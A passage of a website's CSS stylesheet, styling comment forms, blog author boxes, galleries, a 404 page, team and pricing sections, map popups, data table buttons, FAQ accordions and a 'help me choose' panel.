float:left;
width:100%;
text-align:center;
color:white !important;
font-family:Montserrat;
font-weight:500;
font-size:16px;	
}
.container-content p span
{
color:var(--webiste-primary-color) !important;
}
.container-content p a
{
color:var(--webiste-white-color) !important;
}
.pagination-wrap ul.pagination, .pagination-wrap ul.pagination li, .pagination-wrap ul.pagination li a
{
box-shadow:0px 0px 0px 0px transparent !important;
text-shadow: none !important; 	
}
.pagination-wrap ul.pagination li
{
border:1px solid rgba(0,0,0,0.1) !important;	
margin:0px !important;
padding:0px !important;
border-radius:5px;
float:left;
}
.pagination-wrap ul.pagination li a, .pagination-wrap ul.pagination li span
{
padding:7px 10px !important;
border:0px solid transparent !important;
}
.pagination-wrap ul.pagination li a:hover, .pagination-wrap ul.pagination li span:hover
{
color:white !important;	
}
.pagination-wrap ul.pagination li.active a
{
padding:7px 10px !important;
border:0px solid transparent !important;
}
.comment-form-container
{
width:100% !important;
margin-bottom:30px !important;
margin-top:50px !important;
}
.comment-form-container h3
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:800;
text-transform:uppercase;
margin:0px !important;	
padding:0px !important;
margin-bottom:-5px !important;	
}
.comment-form-container p
{
width:100% !important;
font-size:14px !important;
margin:0px !important;	
padding:0px !important;	
margin-bottom:15px !important;	
}
.comment-form-container .col-lg-6, .comment-form-container .col-lg-12
{
margin-bottom:15px !important;	
}
.comment-form-container input, .comment-form-container textarea
{
padding:15px !important;
border-radius:10px !important;
border:1px solid rgba(0,0,0,0.14) !important;
background:rgba(0,0,0,0.01);	
}
.comment-form-container textarea
{
height:150px !important;
resize:none !important;
}
.comment-form-container button
{
border-radius:10px !important;
font-size:15px !important;
font-weight:800 !important;	
font-family:Montserrat !important;
}
.comments-container
{
width:100% !important;
}
.comments-item
{
width:100% !important;
margin:0px !important;	
margin-bottom:15px !important;
padding:20px 30px !important;
padding-bottom:0px !important;
box-shadow: 0 2px 20px rgba(0, 0, 0, 0.04);
border:1px solid rgba(0,0,0,0.08);
border-radius:10px !important;
}
.comments-item h5
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:700;
margin:0px !important;	
padding:0px !important;
}
span.date-comments
{
width:100% !important;
font-style:italic !important;
font-size:14px !important;
color:rgb(100,100,100) !important;
}
.comments-item p
{
width:100% !important;
margin-top:10px !important;
font-size:15px !important;
color:rgb(50,50,50) !important;	
}
.rs-inner-blog
{
margin-bottom:50px !important;
}
.blog-author-content
{
display:inline-block;
width:100% !important;
margin:0px !important;	
margin-bottom:15px !important;
padding:20px !important;
padding-bottom:0px !important;
box-shadow: 0 2px 20px rgba(0, 0, 0, 0.08);
border:1px solid rgba(0,0,0,0.08);
border-radius:10px !important;
}
.author-img-avatar
{
float:left;
width:100px;
height:100px;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;		
position:relative;
background-color:rgba(100,100,100,0.1);
}
.blog-author-info
{
float:left;
width:calc(100% - 100px);
padding-left:20px;
}
.blog-author-info h4
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:700;
margin:0px !important;	
padding:0px !important;
}
.blog-author-info p
{
width:100% !important;
margin-top:0px !important;
font-size:15px !important;
color:rgb(50,50,50) !important;	
}
.autor-social
{
width:100%;
float:left;
margin-bottom:10px !important;
margin-top:-10px !important;
}
.autor-social a
{
float:left;
width:35px !important;
height:35px !important;
line-height:35px !important;
margin-right:5px !important;
background:var(--webiste-footer-color) !important;
border-radius:5px !important;
text-align:center !important;	
}
.autor-social a ion-icon
{
color:white !important;
font-size:18px !important;
margin-bottom:-3px !important;	
}
.section-title
{
width:100%;
margin-top:20px !important;
font-size:16px !important;
font-family:Montserrat !important;
font-weight:700 !important;
margin-bottom:0px !important;
}
.gallery-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(3, 1fr);
gap:10px;
position:relative;
margin-top:40px;	
}
.img-preview
{
width:100%;
height:200px;
border-radius:5px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
}
.img-preview a
{
width:100%;
height:100%;
display:inline-block;	
}
@media screen and (max-width: 760px)
{
.gallery-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(1, 1fr);
gap:10px;
position:relative;
margin-bottom:30px;	
}
.img-preview
{
border-radius:0px;
}
}
.imgFlag
{
display:inline-block;
width:20px;	
margin-top:0px;
margin-right:5px;
}
li ul li .imgFlag
{
margin-right:8px;
}
/*----- Page Header -----*/
.page-header-container
{
display:inline-block !important;
width:100%;
position:relative;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
}
.page-header-container h1
{
display:inline-block !important;
width:100%;	
position:relative;
font-family:Montserrat;
font-weight:800;
font-size:35px;
}
.page-header-container p
{
display:inline-block !important;
width:100%;	
position:relative;
font-size:15px;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.page-header-container
{
padding:60px 0px !important;		
}
.page-header-container h1
{
font-size:25px;
}
.page-header-container p
{
font-size:14px;
}	
} /*----- End Media Query -----*/
/*----- Page Header -----*/

/*----- Start 404 Section -----*/
.error-404-container
{
display:inline-block !important;
width:100%;
}
.error-404-container h1
{
display:inline-block !important;
width:100%;
font-size:120px !important;
font-family:Montserrat;
font-weight:900;
padding:0px !important;
margin:0px !important;
}
.error-404-container h1 span
{
color:var(--webiste-second-color) !important;	
}
.error-404-container h2
{
display:inline-block !important;
width:100%;
font-size:30px !important;
font-family:Montserrat;
font-weight:800;
padding:0px !important;
margin:0px !important;
margin-top:20px !important;
text-align:center !important;
}
.error-404-container p
{
display:inline-block !important;
width:100%;
font-size:16px !important;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
margin-bottom:30px !important;
text-align:center !important;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.error-404-container h1
{
font-size:80px !important;
margin-top:30px !important;
}
.error-404-container h2
{
font-size:22px !important;
}
.error-404-container p
{
font-size:14px !important;
}	
} /*----- End Media Query -----*/
/*----- End 404 Section -----*/
.btn-call-to-action
{
padding:15px 30px;
background:var(--webiste-primary-color) !important;	
border:0px solid transparent !important;
color:white !important;
font-family:Montserrat;
font-weight:800;
font-size:15px;
border-radius:10px !important;
}
.btn-mt-20
{
margin-top:20px !important;
}
.btn-call-to-action:hover
{
background:var(--webiste-second-color) !important;	
color:white !important;	
}
/*----- Start Media Query -----*/
.section-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(2, 1fr);
position:relative;	
}
.grid-full-page-section
{
grid-column:1 / 3;
}
.rtl-grid-section
{
grid-column:2 / 3;	
grid-row:1 / 2;	
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.section-grid-container
{
grid-template-columns:repeat(1, 1fr);
}
.grid-full-page-section, .rtl-grid-section
{
grid-column:1 / 2;
}	
} /*----- End Media Query -----*/
/*----- End Media Query -----*/
.custom-form-container
{
display:inline-block;
width:100% !important;
}
.custom-form-btn
{
display:inline-block;
padding:20px 30px;
border-radius:10px;
background:gray;
color:white;
font-family:Montserrat !important;
font-weight:bold;
font-size:14px;
background:var(--webiste-primary-color) !important;
border:0px solid transparent;
cursor:pointer !important;
}
.form-btn-100
{
width:100% !important;	
}
.form-para
{
width:100% !important;	
display:inline-block;
text-align:center;	
margin-top:20px;
}
.form-para a
{
font-family:Montserrat !important;
font-weight:700;	
color:var(--webiste-second-color) !important;
}
.section-grid-container h2
{
font-size:25px;
font-family:Montserrat;	
font-weight:800;
}
.section-grid-container p
{
font-size:15px;
line-height:24px;
text-align:justify;
}
.section-margin-top
{
width:100%;
margin-top:30px;
display:inline-block;	
}
.footer-margin-top
{
width:100%;
height:60px;
display:inline-block;
}
.img-section-style
{
width:100%;
position:relative;
display:inline-block;
}
.img-before-style img
{
width:100%;
position:relative;
display:inline-block;
border-radius:15px;
}
.img-section-style:before
{
content:"";
width:calc(100% - 20px);
height:calc(100% - 20px);
top:10px;
left:10px;
border:2px solid rgba(255,255,255,0.7);
position:absolute;
z-index:10;
border-radius:15px;
}
.team-conatiner-section
{
width:100%;
position:relative;
display:inline-block;
display:inline-block;
margin-bottom:50px;
}
.team-title-container
{
width:100%;
position:relative;
display:inline-block;
text-align:center;
padding:40px 0px !important;
}
.team-title-container h2
{
font-size:22px;
font-family:Montserrat;	
font-weight:800;
text-transform:uppercase;
}
.team-grid-container
{
float:left;
width:100%;
display:grid;
grid-template-columns:repeat(4, 1fr);
gap:50px;
position:relative;
}
.team-img-profil
{
display:inline-block;
position:relative;
width:100%;
padding-bottom:100%;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
}
.team-img-profil:before
{
content:"";
width:calc(100% - 20px);
height:calc(100% - 20px);
top:10px;
left:10px;
border:2px solid rgba(255,255,255,0.4);
position:absolute;
z-index:10;
border-radius:15px;
}
.team-info-conatiner
{
display:inline-block;
width:100%;
text-align:center;
margin-top:10px;
}
.team-info-conatiner h2
{
font-size:15px;
font-family:Montserrat;	
font-weight:800;
text-transform:uppercase;
}
.team-info-conatiner p
{
font-size:14px;
line-height:24px;
}
.team-info-conatiner ul
{	
display:inline-block;
width:100%;
}
.team-info-conatiner ul li
{	
display:inline;
}
.team-info-conatiner ul li a
{	
background:var(--webiste-third-color) !important;
color:white;
padding:5px 10px;
margin:2px;
border-radius:5px;
}
.team-info-conatiner ul li a:hover
{	
background:var(--webiste-second-color) !important;
color:white;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.team-grid-container
{
grid-template-columns:repeat(1, 1fr);
padding:0px 10%;
}	
}
/*----- End Media Query -----*/
/*----- Start Map Marker -----*/
#mapcontainer
{
display:inline-block;
width:100%;
position:relative;
}
#map
{
display:inline-block;
width:100%;
height:100vh;
margin-bottom:-25px;
}
#mapinfopopup
{
width:250px !important;
max-width:250px !important;
min-width:250px !important;
}
.mapmarkerImg
{
float:left;
width:100%;
height:150px !important;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
background-color:rgba(245,245,245,0.4);
}
#mapinfopopup h1
{
float:left;
width:100%;
margin-top:15px;
font-size:14px;
font-weight:800;
font-family:Montserrat;
text-transform:uppercase;
color:black;
}
#mapinfopopup p
{
float:left;
width:100%;
margin-top:10px;
font-size:13px;
color:rgb(60,60,60);
font-weight:600;
}
#mapinfopopup a
{
float:left;
width:100%;
margin-top:15px;
font-size:14px;
padding:10px;
font-weight:600;
color:white;
border-radius:10px;
text-align:center;
background:  var(--webiste-second-color) !important;
}
#mapinfopopup a:hover
{
background:  var(--webiste-primary-color) !important;	
}
#mapMarkerField
{
position:absolute;
top:20px;	
left:20px;
z-index:10;
background:white;
padding:15px;
border-radius:10px;
border:1px solid rgba(0,0,0,0.2);	
color:black;
}
@media screen and (max-width: 760px)
{
#mapMarkerField
{
top:50px;
}	
}
/*----- End Map Marker -----*/
#customdatatable
{
width:100% !important;
position:relative !important;
display:inline-block !important;
}
#customdatatable td
{
width:10% !important;
}
#customdatatable_filter
{
margin-right:10px !important;	
}
#customdatatable_paginate
{
position:relative !important;
display:inline-block !important;
margin-right:15px !important;	
margin-bottom:15px !important;	
}
#customdatatable_paginate ul li
{
padding:0px !important;	
margin:0px !important;	
}
#customdatatable_paginate ul li:hover
{
background:transparent !important;	
border:1px solid transparent !important;
}
#customdatatable_paginate ul li a
{
border:1px solid rgba(0,0,0,0.2) !important;	
border-radius:5px !important;
box-shadow:0px 0px 0px 0px transparent !important;
color:rgba(0,0,0,0.5) !important;
font-family:Montserrat !important;
font-weight:600 !important;
font-size:14px !important;
width:initial !important;
min-width:40px !important;
padding-left:10px !important;
padding-right:10px !important;
padding-top:5px !important;
}
#customdatatable_paginate ul li.active a
{
color:white !important;	
}
.buttons-excel
{
background:rgb(33,115,69) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-pdf
{
background:rgb(203,6,6) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;			
}
.buttons-print
{
background:rgb(59,146,237) !important;	
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-copy
{
background:rgb(108,117,125) !important;	
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-csv
{
background:rgb(76,175,80) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;			
}
.dt-buttons 
{
float:left;
width:initial !important;
margin-bottom:40px !important;
}
.dataTables_filter
{
width:200px !important;
float:left;
margin-top:-20px;
}
.dataTables_filter input.form-control
{
height:35px !important;
border-radius:5px;
padding:5px 10px;
}
#pricing-container
{
width:100% !important;	
position:relative !important;
}
#pricing-container img
{
border-radius:10px !important;	
}
.pricing-info-container .site-title
{
font-size:25px !important;	
}
.pricing-info-container p
{
display:inline-block;
font-size:14px !important;
font-family:Montserrat;
font-weight:600;
color:black;
margin-bottom:25px;	
}
.owl-prev, .owl-next
{
position:absolute;
top:40%;	
display:none !important;
opacity:0.8 !important;
}
.owl-prev:hover, .owl-next:hover
{
opacity:1 !important;	
}
.owl-prev
{
left:0px !important;
}
.owl-next
{
right:0px !important;	
}
.owl-prev span, .owl-next span
{
display:inline-block !important;
font-size:50px !important;
color:var(--webiste-footer-color) !important;
border:1px solid var(--webiste-footer-color) !important;
border-radius:50% !important;
width:50px !important;
height:50px !important;
line-height:45px !important;
vertical-align:middle !important;
text-align:center !important;
padding:0px !important;
}
.owl-prev span:hover, .owl-next span:hover
{	
color:white !important;
background:var(--webiste-footer-color) !important;
}
.pading-left-30
{
padding-left:30px !important;
}
.pading-left-50
{
padding-left:50px !important;
}
@media screen and (max-width: 760px) 
{
#pricing-container
{
padding-left:0px !important;
padding-right:0px !important;
}
#pricing-container .container
{
padding:0px !important;	
}
.pricing-info-container h2, .pricing-info-container p
{
padding-left:5% !important;	
padding-right:5% !important;	
}
#pricing-container .col-md-9
{
padding:0px 25px !important;
margin-top:-35px !important;	
}
#pricing-container img
{
border-radius:0px !important;	
}
.pricing-info-container
{
margin-bottom:50px;
}
.pading-left-30
{
padding:0px !important;
}
.pading-left-50
{
padding:0px !important;
}
}
#page-header-full
{
width:100%;
height:calc(100vh - 130px);
display:flex;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(0,0,0,0.5);
position:relative;	
}
.page-header-content
{
width:100%;
display:block;
margin:auto;	
}
@media screen and (max-width: 760px)
{
#page-header-full
{
height:calc(100vh);
}	
}
.hero-slider .owl-prev
{
left:20px !important;
}
.hero-slider .owl-next
{
right:20px !important;	
}
footer
{
background:rgba(0,0,0,0.06) !important;
}
.footer-icon-section ul
{
display:inline-block;
list-style:none !important;	
}
.footer-icon-section ul li
{
float:left;
margin:5px !important;	
}
.footer-icon-section ul li a
{
padding:10px 15px;
vertical-align:middle;
text-align:center;
background:rgba(0,0,0,0.02);
border:1px solid rgba(0,0,0,0.1);	
border-radius:5px;
}
ul.footer-contact
{
float:left;
width:100%;
list-style:none !important;	
padding:0px !important;	
line-height:30px !important;
}
ul.footer-contact ion-icon
{
font-size:18px !important;	
margin-bottom:-4px;
margin-right:5px !important;
}
.bg-primary
{
background:var(--webiste-footer-color) !important;	
}
/*----------------------------------------
    Accordion
-----------------------------------------*/
.accordion {
  overflow: hidden;
}
.accordion .collapsed,
.accordion .expanding {
  display: none;
}

.card-header {
  color: #333;
  font-size: 1.6rem;
  font-weight: 600;
  letter-spacing: -0.025em;
  line-height: 1.5;
}
.card-header a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: inherit;
  padding: 1.4rem 5rem 1.4rem 2rem;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
font-weight:500 !important;
font-size:15px !important;
color:black !important;
}
.card-header a.collapse {
  color: #336699;
}
.card-header a::after, .card-header a::before {
  position: absolute;
  top: 50%;
  right: 2rem;
  margin-top: -0.1rem;
  font-family: "wolmart";
  font-size: 1.2rem;
  font-weight: 400;
  color: #333;
}
.card-header a:hover {
  color: #336699;
}
.card-header a:hover::after {
  color: #336699;
}

.expand::after, .collapse::after {
  content: "";
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.expand::after {
  -webkit-transform: translateY(-50%) rotate(0deg);
          transform: translateY(-50%) rotate(0deg);
}

.collapse::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}

.card-body {
  padding: 1.2rem 2rem;
}
.card-body p {
  font-size: 1.3rem;
  line-height: 2;
}

.accordion-simple .card {
  border-top: 1px solid #eee;
}
.accordion-simple .card:last-child {
  border-bottom: 1px solid #eee;
}
.accordion-simple .card-body {
  padding-top: 0;
}

.accordion-boxed .card-header a {
  padding-bottom: 1.6rem;
}
.accordion-boxed .card {
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}
.accordion-boxed .card:last-child {
  border-bottom: 1px solid #eee;
}
.accordion-boxed .card-body {
  padding-top: 0.5rem;
  padding-bottom: 1.1rem;
}
.accordion-boxed.accordion-gutter-md .card {
  border: 1px solid #eee;
}
.accordion-boxed.accordion-plus .expand::after, .accordion-boxed.accordion-plus .expand::before, .accordion-boxed.accordion-plus .collapse::after, .accordion-boxed.accordion-plus .collapse::before {
  background-color: #333;
}

.accordion-bg .card-header a {
  background-color: #f5f5f5;
}
.accordion-bg.accordion-primary .card-header a {
  background-color: #336699;
  color: #fff;
}
.accordion-bg.accordion-primary .card-header a::after {
  color: #fff;
}
.accordion-bg.accordion-plus .expand::before, .accordion-bg.accordion-plus .expand::after, .accordion-bg.accordion-plus .collapse::before, .accordion-bg.accordion-plus .collapse::after {
  background-color: #fff;
}

.accordion-plus .expand::before, .accordion-plus .collapse::before {
  content: "";
  width: 1px;
  height: 1rem;
  right: 2.4rem;
  -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
  transition: background-color 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s, -webkit-transform 0.3s;
}
.accordion-plus .expand::after, .accordion-plus .collapse::after {
  content: "";
  width: 1rem;
  height: 1px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.accordion-plus .expand::before {
  background-color: #333;
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}
.accordion-plus .expand::after {
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}
.accordion-plus .collapse::before {
  background-color: transparent !important;
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}
.accordion-plus .collapse::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}
.accordion-plus .expand::after, .accordion-plus .collapse::after {
  font-size: 1.6rem;
  right: 2rem;
  background-color: #333;
}

.accordion-border .card-body {
  border: 1px solid #eee;
  border-top: 0;
}

.accordion-icon .card-header i {
  font-size: 1.7rem;
  margin: 0 0.8rem 0 0;
}
.accordion-icon .card-body {
  padding-top: 0.3rem;
  padding-bottom: 1.2rem;
}
.accordion-icon.accordion a {
  padding: 1.8rem 5rem 1.8rem 2rem;
  word-break: break-word;
}

.accordion-gutter-md .card:not(:first-child) {
  margin-top: 1rem;
}

@media (max-width: 760px) {
  .without-bg-section .title::before, .without-bg-section .title::after {
    content: none;
  }
}
.img-radius
{
border-radius:15px !important;	
}
ul.nav-tabs, .tab-nav-boxed
{
overflow:auto !important;
white-space: nowrap !important;
}
ul.nav-tabs li
{
display:inline-block;	
white-space: nowrap !important;
}
.login-area
{
background:rgba(0,0,0,0.05) !important;
padding:140px 0px !important;
padding-bottom:80px !important;
}
.login-form
{
border:1px solid rgba(0,0,0,0.1);
border-radius:10px !important;
padding:40px !important;
background:white !important;
}
ul.dashboard-nav
{
width:100% !important;
padding:0px !important;	
padding-right:30px !important;
margin:0px !important;
list-style:none !important;	
}
ul.dashboard-nav li
{
border-bottom:1px solid rgba(0,0,0,0.1) !important;
width:100% !important;
padding:0px !important;	
margin:0px !important;
}
ul.dashboard-nav li a
{
display:inline-block !important;
width:100% !important;
padding:15px 0px !important;
color:rgba(0,0,0,0.8) !important;
font-family:Montserrat;
font-size:15px !important;
font-weight:600 !important;
}
ul.dashboard-nav li a.active
{
color:rgb(0,110,174) !important;	
}
ul.dashboard-nav li a ion-icon
{
font-size:20px;
margin-bottom:-5px;
margin-right:10px;	
}
@media screen and (max-width: 760px)
{
ul.dashboard-nav
{
padding:0px 5% !important;
margin-bottom:50px !important;	
}
}
a.link-to-tab
{
border:1px solid rgba(0,0,0,0.1);
border-radius:5px;
display:inline-block;
width:100% !important;
padding:30px !important;
}
a.link-to-tab p
{
font-family:Montserrat;
font-size:14px !important;
color:rgba(0,0,0,0.9) !important;
font-weight:600;	
}
a.link-to-tab ion-icon
{
font-size:60px !important;
margin-bottom:-5px !important;	
}
a.link-to-tab .icon-box-icon i
{
font-size:60px !important;	
}
button.btn-newsletter
{
border-radius:10px !important;
padding:0px 30px !important;
height:55px !important;
}
.bg-gray-container
{
width:100%;
background:rgba(0,0,0,0.03);
padding-top:100px;
padding-bottom:50px;
}
.pricing-title-container
{
display:inline-block;
width:100% !important;
text-align:center;
padding:30px 20%;
}
.pricing-title-container h2
{
display:inline-block;
width:100% !important;
font-family:Montserrat;
font-weight:700;
font-size:40px;	
}
.pricing-title-container p
{
display:inline-block;
width:100% !important;
font-size:16px;	
}
@media screen and (max-width: 760px)
{
.bg-gray-container
{
padding-top:80px;
}
.pricing-title-container
{
padding:30px 5%;
}
.pricing-title-container h2
{
font-size:22px;	
}
.pricing-title-container p
{
font-size:14px;	
}
}
.pricing-plan-container
{
position:relative !important;
}
.pricing-item
{
width:100%;
border:1px solid rgba(0,0,0,0.1);
border-radius:10px;
background:white;
padding:50px 20px;
position:relative;
overflow:hidden;
}
.pricing-item .most-popular-sticker
{
width:100%;
padding:5px 30px;
text-align:center;
position:absolute;
top:0px;
left:0px;
background:rgb(0,110,174);
color:white !important;
font-family:Montserrat;
font-size:13px;
font-weight:700;	
}
.pricing-header-content p
{
width:100%;
font-size:14px;
font-weight:400;
margin-top:15px !important;
color:black !important;
}
.pricing-item h6
{
float:left;
width:100%;
font-family:Montserrat !important;
font-weight:500 !important;	
font-size:14px !important;
margin-bottom:25px !important;
color:rgb(0,110,174) !important;
background:rgb(0,110,174,0.2) !important;
padding:10px 15px !important;
border-radius:10px !important;
text-align:center;
}
.pricing-item h6 b
{
text-decoration: line-through !important;
}
.pricing-header-content h5
{
width:100%;
font-size:15px;
font-weight:400;
padding:0px !important;
margin:0px !important;
text-transform:uppercase;
color:black !important;
}
.pricing-header-content h4
{
width:100%;
font-family:Montserrat;
font-size:16px;
font-weight:800;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
text-transform:uppercase;
color:black !important;
}
.pricing-header-content h1
{
width:100%;
font-family:Montserrat;
font-size:25px;
font-weight:900;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
color:black !important;
}
.pricing-header-content h1 span
{
font-size:15px;
font-weight:500;	
}
.pricing-item ul
{
width:100%;
display:inline-block;
list-style:none !important;
padding:0px;	
margin:0px;
margin-top:20px;	
line-height:30px;
}
.pricing-item ul li
{
color:black !important;
font-family:Montserrat;
font-size:14px;
font-weight:500;	
}
.pricing-item ul li ion-icon
{
font-size:20px;
margin-bottom:-5px;
margin-right:10px;	
}
.btn-pricing
{
display:inline-block;
width:100%;
margin-top:30px;
padding:10px 10px;
text-align:center;
border-radius:30px;
background:rgb(0,110,174);
color:white !important;
font-family:Montserrat;
font-size:15px;
font-weight:700;
}
.btn-pricing:hover
{
background:var(--webiste-primary-color) !important;	
}
.btn-pricing ion-icon
{
font-size:18px;
margin-bottom:-3px;
}
.home-pricing-container
{
width:100%;
}
.home-pricing-container
{
padding-top:30px !important;
}
.home-faq-container
{
width:100% !important;
background:rgba(0,0,0,0.03);
display:inline-block !important;
padding:50px 10% !important;
padding-top:0px !important;
}
@media screen and (max-width: 760px)
{
.home-faq-container
{
padding:30px 15px !important;
padding-top:0px !important;
}
}
.accordion-bg .card, .accordion-bg .card .card-header a
{
border-radius:10px !important;	
}
.home-faq-container .accordion-bg .card, .home-faq-container .accordion-bg .card .card-header a
{
background:white !important;	
}
.swiper-container-gray
{
/*background:rgba(0,0,0,0.03);*/
width:100% !important;
padding:50px 0px !important;
padding-bottom:0px !important;
margin-top:30px !important;
margin-bottom:50px !important;
}
.swiper-container
{

}
.category-icon .category-media
{
border: 1px solid rgba(0,0,0,1) !important;
width: 60px !important;
height: 60px !important;
}
.swiper-slide .category-media ion-icon
{
font-size:30px !important;	
color:black !important;
margin-bottom:0px !important;
}
.swiper-slide .category-content a
{
color:black !important;	
}
.swiper-slide:hover .category-media ion-icon, .swiper-slide:hover .category-content a
{
color:var(--webiste-second-color) !important;
}
.swiper-slide:hover .category-media
{
border: 1px solid var(--webiste-second-color) !important;
}
.sale-banner:before
{
content:"";
position:absolute;
z-index:2;
left:1px;
right:1px;
top:1px;
bottom:1px;
border:5px dashed #fff;
pointer-events:none;
-webkit-clip-path:inset(4px 4px 4px 4px);
clip-path:inset(4px 4px 4px 4px)
}
.sale-banner .banner-content
{
display:flex;
align-items:center;
justify-content:space-between
}
.sale-banner .banner-subtitle
{
position:relative;
margin-right:2rem;
padding:2.6rem 7px 2.6rem 3.5rem;
font-size:4em;
display:flex;
align-items:center;
background:#444;
line-height:1.2;
z-index:1;
white-space:nowrap
}
.sale-banner .banner-subtitle span
{
font-size:0.45em;
font-weight:400
}
.sale-banner .banner-subtitle:after,.sale-banner .banner-subtitle:before
{
content:"";
position:absolute;
right:-24px;
top:-25px;
bottom:-20px;
border-right:50px solid #454545;
transform:rotate(26deg);
z-index:-1
}
.sale-banner .banner-subtitle:after
{
right:-35px;
border-right-width:5px
}
.sale-banner .content-right
{
flex:0 0 calc(100% - 25.7rem);
max-width:calc(100% - 25.7rem);
display:flex;
align-items:center;
padding:2.8rem 3.6rem 2.8rem 0;
background-color:#eee
}
.sale-banner .banner-title
{
overflow:hidden;
flex:1;
font-size:3.4em;
font-style:italic
}
.sale-banner .banner-title span
{
white-space:nowrap;
animation:slideX 60s infinite linear 1s;
display:inline-block
}
.sale-banner .btn
{
padding-left:1.9em;
padding-right:1.9em;
background-color:#444;
border-color:#444
}
.sale-banner .btn i
{
margin-left:0.3rem;
font-size:1.5rem
}
.sale-banner-section
{
padding-bottom:0.7rem
}
.btn-dark-bg
{
background:black !important;
color:white !important;
}
.home-section-banner
{
width:100%;
overflow:hidden !important;
padding:0px 0px !important;
}
.home-section-first
{
display:flex !important;	
}
.home-section-first .section-content
{
width:100%;
margin:auto;
padding:0px 0px !important;	
}
.home-section-first .section-content h3
{
width:100%;
font-size:40px !important;
font-family:Montserrat !important;
font-weight:700 !important;	
color:black !important;
}
.home-section-first .section-content h3 span
{
/*color:var(--webiste-primary-color) !important;*/		
}
.home-section-first .section-content p
{
width:100%;
font-size:15px !important;
color:black !important;
margin-bottom:30px !important;
display:inline-block !important;
}
.home-section-first .section-content a
{
margin-bottom:10px !important;	
}
.rtl-section .home-section-first
{
float:right !important;
}
@media screen and (max-width: 760px)
{
.home-section-first .section-content
{
padding:50px 5% !important;	
}
.home-section-first .section-content h3
{
font-size:24px !important;
}
.home-section-first .section-content p
{
font-size:14px !important;
}
}
.faq-bot-container
{
position:fixed;
width:70%;
height:100vh;
overflow:auto;
background:rgb(245,245,245);
text-align:center;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.2) !important;
top:0px !important;
left:0px !important;
z-index:3000 !important;
padding:50px !important;
display:none;
}
.close-faq-icon
{
position:absolute;
right:20px !important;
top:20px !important;
cursor:pointer;
}
.close-faq-icon ion-icon
{
font-size:30px !important;
color:black;
}
#faq-bot-content
{
width:100%;
display:inline-block;	
}
#faq-bot-content h2
{
width:100%;
display:inline-block;
padding:0px !important;
margin:20px 0px !important;
font-family:Montserrat !important;
font-weight:900 !important;	
font-size:22px !important;
color:black !important;
}
#faq-bot-content p
{
width:100%;
display:inline-block;
padding:0px !important;
margin:0px 0px !important;
margin-bottom:20px !important;
font-size:15px !important;
color:black !important;
}
button.faq-bot-btn
{
font-family:Montserrat !important;
font-weight:700 !important;	
font-size:15px !important;
color:black !important;
background:white !important;
border:2px solid black !important;
padding:10px 20px !important;
margin:10px !important;
border-radius:30px !important;
cursor:pointer !important;
}
button.faq-bot-btn:hover
{
background:black !important;
color:white !important;	
}
#help-me-choose-btn
{
position:fixed;
z-index:2900;
background:black !important;
color:white !important;
font-family:Montserrat !important;
font-weight:700 !important;	
font-size:15px !important;
padding:10px 20px !important;
border-radius:0px 0px 10px 10px !important;
border:1px solid white !important;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.05);
transform: rotate(-90deg) !important;
left:-80px !important;
top:calc(50vh - 40px) !important;
cursor:pointer !important;
}
#help-me-choose-btn:hover
{
background:var(--webiste-footer-color) !important;	
}
.faq-back
{
position:absolute;
top:10px;
left:10px;
font-family:Montserrat !important;
font-weight:800 !important;	
font-size:15px !important;
color:black !important;
cursor:pointer;
}
.faq-back ion-icon
{
margin-bottom:-2px !important;	
}
@media screen and (max-width: 760px)
{
.faq-bot-container
{
width:calc(100% - 20px) !important;
height:calc(100vh - 20px) !important;
top:10px !important;
left:10px !important;
padding:30px !important;
